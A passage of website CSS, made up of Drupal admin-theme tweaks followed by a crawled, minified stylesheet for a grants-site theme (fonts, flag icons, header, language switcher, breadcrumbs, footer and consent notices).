  right: -75px;
  top: 30%;
  z-index: 200;
  border: 1px solid;
  transition: right 0.5s ease-in-out;
  max-height: 400px;
  overflow-y: auto;
}

body.is-frontend-theme .tabs:hover,
body.is-frontend-theme .tabs:focus {
  right: 0;
}

body.is-frontend-theme .tabs li {
  display: block;
}

body.is-frontend-theme .tabs a {
  display: block;
  padding: 10px;
  width: 100%;
}

body.is-frontend-theme .tabs a:focus,
body.is-frontend-theme .tabs a:hover,
body.is-frontend-theme .tabs a.is-active {
  background: #575757;
  color: #fff;
}

.klaro_toggle_dialog {
  left: 25px;
  right: unset;
}

.flickity-wrapper .flickity-slider {
  position: relative;
}

body.is-frontend-theme .region-breadcrumb {
  margin-block-start: unset;
}

body.is-frontend-theme .block-masquerade {
  padding: 10px;
  border-radius: 10px;
  border: none;
  margin: 0 20px;
  width: 300px;
  float: right;
}

body.is-frontend-theme .block-masquerade h2 {
  display: none;
}

body.is-frontend-theme .block-masquerade input[type='submit']{
  display: none;
}

body.is-frontend-theme .contextual-links a {
  border-bottom: unset !important;
}

body.gin-login .user-form-page__user-form img {
  max-width: 100%;
  max-height: 70px;
}

fieldset.add-metadata {
  background: #fff;
  padding: 20px;
}

fieldset.add-metadata p {
  margin: 0;
  line-height: 1.2;
}

fieldset.add-metadata legend {
  font-size: 24px;
  line-height: 1;
  background: #fff;
  padding: 5px;
  border: 1px solid;
  border-bottom: 0;
}

tr.row-under-construction {
  background: rgb(255 0 0 / 20%);
}

body.user-logged-in.node-under-construction::before {
  content: "Content under con.";
  position: fixed;
  top: 50%;
  left: 0;
  transform: rotate(-90deg);
  transform-origin: left top;
  font-size: 15px;
  color: #000;
  z-index: 9999;
  border: 1px solid;
  background: rgb(251 186 186);
  padding: 10px;
  border-radius: 0 0 10px 10px;
}

body.user-logged-in.group-under-construction::after {
  content: "Group under con.";
  position: fixed;
  bottom: 0;
  left: 0;
  font-size: 15px;
  color: #fff;
  z-index: 9999;
  border: 1px solid;
  background: rgb(120 120 120);
  padding: 10px;
  border-radius: 0 10px 0 0;
}

.coming-soon-wrapper {
  max-width: 960px;
  margin: 2em auto;
}


--- FILE ---
content_type: text/css
request_url: http://collegegrantsforwomen.org/css/main9fed.css
body_size: 29936
content:
@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:300 800;src:url(https://eeagrants.org/themes/custom/fmo/fonts/Inter-VariableFont_opsz,wght.woff2) format("woff2-variations")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:300 800;src:url(https://eeagrants.org/themes/custom/fmo/fonts/Inter-Italic-VariableFont_opsz,wght.woff2) format("woff2-variations")}.icon-en:before{background-image:url(https://eeagrants.org/themes/custom/fmo/images/flags/en.svg)}.icon-bg:before{background-image:url(https://eeagrants.org/themes/custom/fmo/images/flags/bg.svg)}.icon-hr:before{background-image:url(https://eeagrants.org/themes/custom/fmo/images/flags/hr.svg)}.icon-cs:before{background-image:url(https://eeagrants.org/themes/custom/fmo/images/flags/cs.svg)}.icon-cy:before{background-image:url(https://eeagrants.org/themes/custom/fmo/images/flags/cy.svg)}.icon-et:before{background-image:url(https://eeagrants.org/themes/custom/fmo/images/flags/et.svg)}.icon-el:before{background-image:url(https://eeagrants.org/themes/custom/fmo/images/flags/el.svg)}.icon-hu:before{background-image:url(https://eeagrants.org/themes/custom/fmo/images/flags/hu.svg)}.icon-lv:before{background-image:url(https://eeagrants.org/themes/custom/fmo/images/flags/lv.svg)}.icon-lt:before{background-image:url(https://eeagrants.org/themes/custom/fmo/images/flags/lt.svg)}.icon-mt:before{background-image:url(https://eeagrants.org/themes/custom/fmo/images/flags/mt.svg)}.icon-pl:before{background-image:url(https://eeagrants.org/themes/custom/fmo/images/flags/pl.svg)}.icon-pt-pt:before{background-image:url(https://eeagrants.org/themes/custom/fmo/images/flags/pt-pt.svg)}.icon-pt:before{background-image:url(https://eeagrants.org/themes/custom/fmo/images/flags/pt.svg)}.icon-ro:before{background-image:url(https://eeagrants.org/themes/custom/fmo/images/flags/ro.svg)}.icon-sk:before{background-image:url(https://eeagrants.org/themes/custom/fmo/images/flags/sk.svg)}.icon-sl:before{background-image:url(https://eeagrants.org/themes/custom/fmo/images/flags/sl.svg)}.icon-si:before{background-image:url(https://eeagrants.org/themes/custom/fmo/images/flags/si.svg)}@font-face{font-display:block;font-family:fmo-icons;font-style:normal;font-weight:400;src:url(https://eeagrants.org/themes/custom/fmo/fonts/icons/fmo-icons.woff2) format("woff2")}.icon-facebook:before{content:"\e908"}.icon-twitter:before{content:"\e907"}.icon-linkedin:before{content:"\e906"}.icon-instagram:before{content:"\e905"}.icon-youtube:before{content:"\e904"}.icon-bsky:before{content:"\e91e"}.icon-example:before{content:"\e920"}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;padding:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-x:clip}a{color:var(--link-default-fg-color,#24242b);text-decoration:none;-webkit-transition:.25s ease-out;transition:.25s ease-out}a:focus,a:focus-visible{outline:0}ol,ul{list-style:none;padding:0}dl,dl dd,ol,ul{margin:0}button{background-color:transparent;border:0;outline:0;padding:0;-webkit-transition:.25s ease-out;transition:.25s ease-out}h1,h2,h3,h4,h5,h6,p{margin:0}strong{font-weight:700}img{height:auto;max-width:100%}iframe{border:0;width:100%}figure{margin:0}:root{--spacing-3xs:calc(0.25rem + (var(--fluid-screen) - 360/16*1rem)/1560*2);--spacing-2xs:calc(0.5rem + (var(--fluid-screen) - 360/16*1rem)/1560*3);--spacing-xs:calc(0.75rem + (var(--fluid-screen) - 360/16*1rem)/1560*5);--spacing-s:calc(1rem + (var(--fluid-screen) - 360/16*1rem)/1560*6);--spacing-m:calc(1.5rem + (var(--fluid-screen) - 360/16*1rem)/1560*9);--spacing-l:calc(2rem + (var(--fluid-screen) - 360/16*1rem)/1560*12);--spacing-xl:calc(3rem + (var(--fluid-screen) - 360/16*1rem)/1560*18);--spacing-2xl:calc(4rem + (var(--fluid-screen) - 360/16*1rem)/1560*24);--spacing-3xl:calc(6rem + (var(--fluid-screen) - 360/16*1rem)/1560*36);--page-padding-tb:calc(2.5rem + (var(--fluid-screen) - 360/16*1rem)/1560*48);--page-padding-lr:calc(1.75rem + (var(--fluid-screen) - 360/16*1rem)/1560*16);--page-gap:calc(2.75rem + (var(--fluid-screen) - 360/16*1rem)/1560*22);--section-padding-tb:calc(2.5rem + (var(--fluid-screen) - 360/16*1rem)/1560*48);--section-gap:calc(1.5rem + (var(--fluid-screen) - 360/16*1rem)/1560*20);--box-padding:calc(2.75rem + (var(--fluid-screen) - 360/16*1rem)/1560*44);--fluid-screen:360px;--h1-font-size:calc(2.5rem + (var(--fluid-screen) - 360/16*1rem)/1560*27);--h1-line-height:calc(3rem + (var(--fluid-screen) - 360/16*1rem)/1560*33);--h1-margin:calc(2.125rem + (var(--fluid-screen) - 360/16*1rem)/1560*31);--h2-font-size:calc(2.0625rem + (var(--fluid-screen) - 360/16*1rem)/1560*21);--h2-line-height:calc(2.5rem + (var(--fluid-screen) - 360/16*1rem)/1560*24);--h2-margin:calc(2rem + (var(--fluid-screen) - 360/16*1rem)/1560*23);--h3-font-size:calc(1.75rem + (var(--fluid-screen) - 360/16*1rem)/1560*15);--h3-line-height:calc(2.0625rem + (var(--fluid-screen) - 360/16*1rem)/1560*19);--h3-margin:calc(1.875rem + (var(--fluid-screen) - 360/16*1rem)/1560*17);--h4-font-size:calc(1.4375rem + (var(--fluid-screen) - 360/16*1rem)/1560*12);--h4-line-height:calc(1.75rem + (var(--fluid-screen) - 360/16*1rem)/1560*13);--h4-margin:calc(1.8125rem + (var(--fluid-screen) - 360/16*1rem)/1560*12);--h5-font-size:calc(1.1875rem + (var(--fluid-screen) - 360/16*1rem)/1560*9);--h5-line-height:calc(1.5625rem + (var(--fluid-screen) - 360/16*1rem)/1560*11);--h5-margin:calc(1.625rem + (var(--fluid-screen) - 360/16*1rem)/1560*8);--h6-font-size:calc(1rem + (var(--fluid-screen) - 360/16*1rem)/1560*4);--h6-line-height:calc(1.4375rem + (var(--fluid-screen) - 360/16*1rem)/1560*6);--h6-margin:calc(1.4375rem + (var(--fluid-screen) - 360/16*1rem)/1560*6);--body-font-size:calc(1rem + (var(--fluid-screen) - 360/16*1rem)/1560*6);--body-line-height:calc(1.375rem + (var(--fluid-screen) - 360/16*1rem)/1560*9);--body-margin:calc(1.6875rem + (var(--fluid-screen) - 360/16*1rem)/1560*7);--body-s-font-size:calc(0.8125rem + (var(--fluid-screen) - 360/16*1rem)/1560*5);--body-s-line-height:calc(1.1875rem + (var(--fluid-screen) - 360/16*1rem)/1560*6);--body-s-margin:calc(1.4375rem + (var(--fluid-screen) - 360/16*1rem)/1560*5);--body-xs-font-size:calc(0.6875rem + (var(--fluid-screen) - 360/16*1rem)/1560*3);--body-xs-line-height:calc(1rem + (var(--fluid-screen) - 360/16*1rem)/1560*4);--body-xs-margin:calc(1.4375rem + (var(--fluid-screen) - 360/16*1rem)/1560*5);--link-default-fg-color:#24242b;--link-default-bg-color:#cc241f;--link-focus-bg-color:#cc241f;--link-hover-fg-color:#cc241f;--link-hover-bg-color:#24242b;--table-br-color:#aaa;--table-td-fg-color:#272727;--table-th-bg-color:#0f0f12;--table-td-bg-color:#fff;--table-td-zebra-bg-color:#fff;--table-padding:var(--spacing-s);--layout-column-gap:var(--spacing-l);--layout-row-gap:var(--spacing-l);--layout-column-gap-small:var(--spacing-xs);--layout-row-gap-small:var(--spacing-xs);--layout-min-column-width:220px;--admin-env-indicator-height:0px}:root body.user-logged-in{--admin-env-indicator-height:calc(var(--body-xs-line-height) + var(--spacing-3xs)*2)}:root{--admin-theme-color:#aaa}.environment-production{--admin-theme-color:#b00000}.environment-staging{--admin-theme-color:#326b31}.environment-eworx-staging{--admin-theme-color:#db933e}div#environment-indicator{background-color:var(--admin-theme-color)!important;color:#fff!important;padding:var(--spacing-3xs) var(--spacing-xs);position:sticky;text-shadow:none;top:0}.node--unpublished:before,div#environment-indicator{font-family:Inter,sans-serif;font-size:var(--body-s-font-size);font-weight:400;font-weight:700;letter-spacing:0;line-height:var(--body-s-line-height)}.node--unpublished:before{background-color:#d00000;color:#fff;content:"Unpublished";display:block;padding:var(--spacing-2xs);text-align:center;text-transform:uppercase;width:100%;-webkit-box-ordinal-group:-1;-ms-flex-order:-2;margin-bottom:var(--spacing-xl);order:-2}body{background-color:#fff;color:#24242b;font-family:Inter,sans-serif}.visually-hidden{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;white-space:nowrap}div.messages{background-color:var(--message-bg-color);background-image:none;border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;color:var(--message-fg-color);font-family:Inter,sans-serif;font-size:var(--body-s-font-size);font-weight:400;font-weight:700;letter-spacing:0;line-height:var(--body-s-line-height);padding:var(--spacing-xs) 0 var(--spacing-xs) calc(1.375rem + (var(--fluid-screen) - 360/16*1rem)/1560*6 + var(--spacing-s))}.region-administrative-links div.messages,div.messages{position:relative}.region-administrative-links div.messages:after{background:var(--message-bg-color);content:" ";height:100%;left:-100vw;margin:auto;position:absolute;right:-100vw;top:0;width:200vw;z-index:-1}div.messages em{font-style:normal}div.messages a{text-decoration:underline;text-decoration-color:var(--link-default-bg-color);text-decoration-thickness:2px}div.messages a:focus-visible{outline:2px solid var(--link-focus-bg-color)}div.messages:before{left:calc(.5rem + (var(--fluid-screen) - 360/16*1rem)/1560*4);position:absolute;top:calc(.625rem + (var(--fluid-screen) - 360/16*1rem)/1560*2)}div.messages.messages--status:before:before{content:"\e929"}div.messages.messages--error:before:before,div.messages.messages--status:before:before{color:inherit;font-family:fmo-icons;font-size:calc(1.375rem + (var(--fluid-screen) - 360/16*1rem)/1560*6);line-height:1;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.messages.messages--error:before:before{content:"\e928"}div.messages.messages--warning:before:before{color:inherit;content:"\e92a";font-family:fmo-icons;font-size:calc(1.375rem + (var(--fluid-screen) - 360/16*1rem)/1560*6);line-height:1;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.messages.messages--status{--message-fg-color:#1b401b;--message-bg-color:#daf3da}div.messages.messages--error{--message-fg-color:#4b0000;--message-bg-color:#fabbbb}div.messages.messages--warning{--message-fg-color:#3f2200;--message-bg-color:#fcdebc}.layout-wrapper{margin:0 auto;max-width:120rem;padding:0 var(--page-padding-lr)}.layout-wrapper .layout-content .region-content{padding:var(--page-padding-tb) 0}.layout-wrapper .layout-sidebar-second{display:grid;justify-items:end;padding:var(--page-padding-tb) 0}.layout-wrapper.no-sidebar{max-width:87.5rem}.layout-container>header{background-color:#212127;margin-top:2.8125rem;padding:var(--spacing-s) var(--page-padding-lr)}.layout-container>header a:focus-visible{outline:4px solid #d6504c}.layout-container>header:before{background-color:#212127;border-bottom:1px solid hsla(0,0%,100%,.3);content:"";height:2.8125rem;left:0;position:fixed;top:0;width:100vw;z-index:100}.layout-container>header .site-name{color:#fff;font-family:Inter,sans-serif;font-size:var(--h4-font-size);font-weight:700;font-weight:400;letter-spacing:0;line-height:var(--h4-line-height);position:relative;-webkit-transition:none;transition:none}.layout-container>header .site-name .site-group-name{font-weight:700}.layout-container>header .site-logo{display:-webkit-box;display:-ms-flexbox;display:flex;gap:var(--spacing-m);-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:0}.layout-container>header .site-logo:hover{background:#505055;outline:1.5rem solid #505055}.layout-container>header .site-logo:focus-visible{border:.5rem solid #24242b;outline:.9rem solid #d6504c}.layout-container>header .site-logo:focus-visible:hover{border:.5rem solid #505055}.layout-container>header .site-logo img{height:77px;width:auto}.block-simple-search-form{right:var(--spacing-s)}.menu-button{left:var(--spacing-s)}.block-simple-search-form,.language-switcher-language-url,.mobile-menu-toggle{margin-top:var(--spacing-xs);position:fixed;top:0;z-index:105}.mobile-menu-toggle{cursor:pointer;left:0;position:fixed;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-menu-toggle:focus,.mobile-menu-toggle:hover{background-color:#505055}.mobile-menu-toggle:before{display:none}.mobile-menu-toggle .js-toggle-mobile-menu{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:var(--spacing-2xs)}.mobile-menu-toggle .js-toggle-mobile-menu:before{color:#fff;content:"\e92d";font-family:fmo-icons;font-size:1.3rem;line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;pointer-events:none;width:21px}.mobile-menu-toggle .js-toggle-mobile-menu:after{content:"";inset:0;position:absolute}.language-switcher-language-url{left:50%;margin-top:0;position:fixed;top:0;-webkit-transform:translatex(-50%);transform:translatex(-50%);z-index:105}.language-switcher-language-url a{color:#fff}.language-switcher-language-url a.language-selected{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;gap:var(--spacing-2xs)}.language-switcher-language-url a.language-selected:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.language-switcher-language-url .languages-dropdown-ul{background:#505055;border:none;display:none;left:0;position:absolute;right:0;top:100%}.language-switcher-language-url .languages-dropdown{outline:none;padding:0;position:relative;-webkit-transition:.25s ease-out;transition:.25s ease-out}.language-switcher-language-url .languages-dropdown:has(.language-selected:hover){background:#505055}.language-switcher-language-url .languages-dropdown.is-open{background:#505055;border:1px solid #fff}.language-switcher-language-url .languages-dropdown.is-open .languages-dropdown-ul{background:#505055;border:1px solid #fff;border-top:none;display:block;left:-1px;right:-1px;top:100%}.language-switcher-language-url .languages-dropdown.is-open .languages-dropdown-ul .is-active .language-link,.language-switcher-language-url .languages-dropdown.is-open .languages-dropdown-ul .is-active .language-link:hover{background:#fff;color:#272727}.language-switcher-language-url .languages-dropdown.is-open .languages-dropdown-ul .language-link{color:#fff;cursor:pointer;display:block;font-family:Inter,sans-serif;font-size:var(--body-s-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-s-line-height);padding:var(--spacing-xs) var(--spacing-2xs)}.language-switcher-language-url .languages-dropdown.is-open .languages-dropdown-ul .language-link:hover{background:#505055;color:#fff}.language-switcher-language-url .language-icon:before{background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:24px;margin-right:var(--spacing-2xs);position:relative;top:-1px;vertical-align:middle;width:32px}.language-switcher-language-url .languages-dropdown-ul .language-icon:before{height:16px;width:22px}.simple-search-form{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block-simple-search-form{padding:0}.block-simple-search-form .form-search{display:none}.block-simple-search-form label{color:#fff}.block-simple-search-form .form-actions{font-size:0;margin-left:.375rem;position:static}.block-simple-search-form .form-actions:after{color:#fff;content:"\e901";font-family:fmo-icons;font-size:1rem;line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.block-simple-search-form .form-actions:before{display:none}.block-simple-search-form .form-actions:after{left:0;pointer-events:none;position:static;top:2px;z-index:5}.block-simple-search-form .form-actions input{background:transparent;bottom:0;-webkit-box-shadow:none;box-shadow:none;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:0;height:9.3rem;left:-2.7rem;padding:0;position:absolute;right:0;top:-4rem;width:10rem;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;z-index:1}.block-simple-search-form .form-actions input:hover{background:hsla(0,0%,100%,.21)}.block-simple-search-form .form-actions input:focus-visible{outline:6px solid #cc241f}.region-menu{-webkit-transition:.25s ease-out;transition:.25s ease-out}.js-active-mobile-menu .region-menu{opacity:1;top:45px}.js-active-mobile-menu .mobile-menu-toggle{background:#505055;border:1px solid #fff;border-bottom:none}.js-active-mobile-menu .mobile-menu-toggle:after{background:#505055;bottom:-2px;content:"";height:3px;left:0;position:absolute;width:100%}.js-active-mobile-menu .js-toggle-mobile-menu.js-toggle-mobile-menu:before{color:#fff;content:"\e92b";font-family:fmo-icons;font-size:1.6rem;line-height:1;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;top:1px}.countries-menu .submenu .menu-link:before{background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:24px;margin-right:var(--spacing-2xs);position:relative;top:-1px;vertical-align:middle;width:32px}.region-breadcrumb{margin:0 auto;max-width:120rem;padding:var(--spacing-s) var(--spacing-m)}.region-breadcrumb .breadcrumb-current-title{color:#585858;font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height);line-height:19px}.region-breadcrumb nav.breadcrumb ol{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0}.region-breadcrumb nav.breadcrumb ol li{font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height)}.region-breadcrumb nav.breadcrumb ol li:first-child a{display:inline-block;font-size:0;height:1.5rem;padding-left:.2rem;padding-right:.2rem;width:1.5rem}.region-breadcrumb nav.breadcrumb ol li:first-child a:before{color:#24242b;content:"\e900";font-family:fmo-icons;font-size:1rem;line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.region-breadcrumb nav.breadcrumb ol li:first-child a:hover:before{color:#cc241f}.region-breadcrumb nav.breadcrumb ol li:not(:last-child):after{content:"|";margin-left:var(--spacing-2xs);margin-right:var(--spacing-2xs)}.region-breadcrumb nav.breadcrumb ol a{font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height)}.region-breadcrumb nav.breadcrumb ol a:hover{border-bottom:2px solid #24242b;color:#cc241f}.region-breadcrumb nav.breadcrumb ol a:hover:before{color:#cc241f}.region-breadcrumb nav.breadcrumb ol a:focus-visible{outline:4px solid #d6504c}.top-wrapper{background-color:#f0f0f0}.top-wrapper .region-heading{margin:0 auto;max-width:120rem;padding:0 0 var(--spacing-m) 0}.top-wrapper .region-heading h1.page-title{font-family:Inter,sans-serif;font-size:var(--h1-font-size);font-weight:700;letter-spacing:-.02em;line-height:var(--h1-line-height);max-width:87.5rem;padding:0 var(--spacing-m)}.top-wrapper .region-heading .field-group-metadata--view-mode-heading{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:var(--spacing-m) auto 0 auto;max-width:87.5rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-inline:var(--spacing-m)}.top-wrapper .region-heading .field-group-metadata--view-mode-heading div:not(:last-of-type):not(.field__label){border-right:1px solid #737373;margin-right:var(--spacing-2xs);padding-right:var(--spacing-2xs)}.top-wrapper .region-heading .field-group-metadata--view-mode-heading div:not(.field--name-created-date){display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:400}.top-wrapper .region-heading .field-group-metadata--view-mode-heading .field__label.field__label{font-weight:700}.top-wrapper .region-heading .field-group-metadata--view-mode-heading .field--name-field-programmes li{display:inline}.top-wrapper .region-heading .field-group-metadata--view-mode-heading .field--name-field-programmes li:not(:last-child):after{content:",";margin-right:var(--spacing-3xs)}.top-wrapper .field--type-image img{display:block;margin-left:var(--spacing-s)}.top-wrapper.with-background{background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.3)),to(rgba(0,0,0,.3))),var(--background-image,url("../default-image.html"));background:linear-gradient(0deg,rgba(0,0,0,.3),rgba(0,0,0,.3)),var(--background-image,url("../default-image.html"));background-size:cover;min-height:28.0625rem}.region-content-after{background:#f0f0f0;margin:0 auto;max-width:59.375rem;position:relative}.region-content-after:before{background:#f0f0f0;content:" ";height:100%;left:-100vw;margin:auto;position:absolute;right:-100vw;top:0;width:200vw;z-index:-1}.region-content-after .views-element-container{padding:var(--spacing-2xl) 0}.region-content-after.region-content-after h2.title--line-decoration{font-family:Inter,sans-serif;font-size:var(--h2-font-size);font-weight:700;letter-spacing:-.02em;line-height:var(--h2-line-height);margin-top:0}.region-content-after .field--name-title{font-family:Inter,sans-serif;font-size:var(--h4-font-size);font-weight:700;letter-spacing:0;line-height:var(--h4-line-height)}.layout-footer{background:#212127;margin:0 auto;max-width:120rem;padding:var(--spacing-2xl) var(--spacing-l);position:relative}.layout-footer:before{background:#212127;content:" ";height:100%;left:-100vw;margin:auto;position:absolute;right:-100vw;top:0;width:200vw;z-index:-1}.layout-footer div[class*=region-footer-] h2{color:#fff;font-family:Inter,sans-serif;font-size:var(--h3-font-size);font-weight:700;letter-spacing:0;line-height:var(--h3-line-height);margin-bottom:var(--spacing-s);margin-top:var(--spacing-l)}.layout-footer div[class*=region-footer-] a,.layout-footer div[class*=region-footer-] p{color:#fff;font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-line-height)}.layout-footer div[class*=region-footer-] .field--name-field-link{margin-top:var(--spacing-s)}.layout-footer .region-footer-fifth ul li{margin-top:var(--spacing-2xs)}.layout-footer .region-footer-fifth ul li a{padding-top:var(--spacing-3xs);-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:6px solid transparent;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.layout-footer .region-footer-fifth ul li a:hover{border-bottom:6px solid #d6504c}.layout-footer .region-footer-fifth ul li a:focus-visible{outline:6px solid #d6504c}.layout-footer .region-footer-fifth ul li a:focus-visible:hover{border-bottom:6px solid #fff}.layout-footer .region-footer-fifth ul li a:before{display:inline-block;font-family:fmo-icons;margin-right:var(--spacing-2xs)}.layout-footer .button{background-color:#212127;-webkit-box-shadow:inset 0 0 0 var(--button-br-width,0) #d6504c;box-shadow:inset 0 0 0 var(--button-br-width,0) #d6504c}.layout-footer .button:focus-visible,.layout-footer .button:hover{background:none}.layout-footer .button:hover:after{background:#d6504c}.layout-footer .button:focus-visible{outline:6px solid #d6504c}.region-footer-first img{width:auto}.region-bottom{background:#212127;border-top:1px solid #6c6c71;color:#fff;font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height);margin:0 auto;max-width:120rem;padding-block:var(--spacing-s);position:relative;text-align:center}.region-bottom:before{background:#212127;content:" ";height:100%;left:-100vw;margin:auto;position:absolute;right:-100vw;top:0;width:200vw;z-index:-1}.region-bottom:after,.region-bottom:before{border-top:1px solid #6c6c71;height:calc(100% + 2px);top:-1px}.region-bottom a{color:#fff}.region-bottom a:hover{border-bottom:2px solid #d6504c}.region-bottom a:focus-visible{outline:2px solid #d6504c}.region-bottom a:focus-visible:hover{border-bottom:2px solid #fff}.text-formatted .field-group-wrapper,.text-formatted .list[class*=list-field-],.text-formatted .project-facts .list.list.list-field-countries{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:var(--spacing-xs)}.text-formatted .field-group-wrapper li,.text-formatted .list[class*=list-field-] li,.text-formatted .project-facts .list.list.list-field-countries li{padding:0}.text-formatted .field-group-wrapper li:not(:last-of-type),.text-formatted .list[class*=list-field-] li:not(:last-of-type),.text-formatted .project-facts .list.list.list-field-countries li:not(:last-of-type){margin:0 var(--spacing-2xs) var(--spacing-2xs) 0}.text-formatted .field-group-wrapper li:not(:last-of-type):after,.text-formatted .list[class*=list-field-] li:not(:last-of-type):after,.text-formatted .project-facts .list.list.list-field-countries li:not(:last-of-type):after{color:#24242b;content:"\e921";font-family:fmo-icons;font-size:.4rem;line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-left:var(--spacing-2xs)}.text-formatted .field-group-wrapper li:before,.text-formatted .list[class*=list-field-] li:before,.text-formatted .project-facts .list.list.list-field-countries li:before{content:none!important}.node--type-project .list-field-partners{gap:var(--spacing-3xs) var(--list-row-gap)!important}.media-oembed-content.media-oembed-content.media-oembed-content{min-height:300px}.grey-box{background-color:#f0f0f0;padding:var(--spacing-m) var(--spacing-s)}.grey-box h2{margin-bottom:0!important;margin-top:0!important}.grey-box:not(:last-child){margin-bottom:var(--spacing-m)}div[data-type=placeholder]{height:auto!important;max-width:none!important;min-height:21rem;position:relative}div[data-type=placeholder] .klaro .context-notice p.cm-buttons{margin-bottom:var(--spacing-3xs);margin-top:var(--spacing-xs)}div[data-type=placeholder] .klaro.cm-as-context-notice{height:100%;padding:0;position:absolute;width:100%}div[data-type=placeholder] .klaro .context-notice{background-color:hsla(0,0%,98%,.9)!important;border:1px solid #919191;border-radius:0;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;height:100%}div[data-type=placeholder] .klaro .context-notice .cm-btn,div[data-type=placeholder] .klaro .context-notice .cm-btn-success,div[data-type=placeholder] .klaro .context-notice button{background-color:var(--button-bg-color);border:0;border-radius:0;-webkit-box-shadow:inset 0 0 0 var(--button-br-width,0) var(--button-br-color,transparent);box-shadow:inset 0 0 0 var(--button-br-width,0) var(--button-br-color,transparent);color:var(--button-fg-color);cursor:pointer;display:inline-block;font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-line-height);outline:none;padding:var(--button-padding);position:relative;text-align:center;text-decoration:none;-webkit-transition:background-color .25s ease-out,color .25s ease-out,-webkit-box-shadow .25s ease-out;transition:background-color .25s ease-out,color .25s ease-out,-webkit-box-shadow .25s ease-out;transition:background-color .25s ease-out,color .25s ease-out,box-shadow .25s ease-out;transition:background-color .25s ease-out,color .25s ease-out,box-shadow .25s ease-out,-webkit-box-shadow .25s ease-out;--button-fg-color:#fff;--button-bg-color:#24242b;--button-br-color:#24242b;--button-icon-color:#fff;--button-br-width:calc(0.0625rem + (var(--fluid-screen) - 360/16*1rem)/1560*1);--button-hover-fg-color:#24242b;--button-hover-bg-color:#fff;--button-hover-br-color:#24242b;--button-hover-icon-color:#24242b;--button-focus-br-color:#24242b;--button-padding:var(--spacing-xs) var(--spacing-s);--button-icon-size:var(--spacing-s)}div[data-type=placeholder] .klaro .context-notice .cm-btn-success:after,div[data-type=placeholder] .klaro .context-notice .cm-btn:after,div[data-type=placeholder] .klaro .context-notice button:after{background:var(--button-hover-br-color);bottom:0;content:"";height:calc(.1875rem + (var(--fluid-screen) - 360/16*1rem)/1560*3);left:0;opacity:0;position:absolute;width:100%}div[data-type=placeholder] .klaro .context-notice .cm-btn-success:focus-visible,div[data-type=placeholder] .klaro .context-notice .cm-btn:focus-visible,div[data-type=placeholder] .klaro .context-notice button:focus-visible{background-color:#fff;color:#24242b;outline:3px solid var(--button-br-color);outline-offset:0}div[data-type=placeholder] .klaro .context-notice .cm-btn-success:focus-visible:before,div[data-type=placeholder] .klaro .context-notice .cm-btn:focus-visible:before,div[data-type=placeholder] .klaro .context-notice button:focus-visible:before{--button-icon-color:var(--button-focus-icon-color,#24242b)}div[data-once=klaro-consent-link]{display:block!important}.text-formatted .h2,.text-formatted 